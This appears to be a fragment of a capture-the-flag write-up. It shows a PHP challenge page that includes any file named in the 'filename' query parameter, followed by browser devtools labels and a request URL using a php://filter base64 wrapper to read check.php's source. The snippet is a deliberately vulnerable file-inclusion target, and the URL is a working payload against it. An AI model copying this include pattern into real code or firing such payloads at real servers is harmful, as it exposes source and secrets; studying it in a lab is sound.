 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
do not hack!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:54882/?filename=php://filter/convert.base64-encode/resource=check.php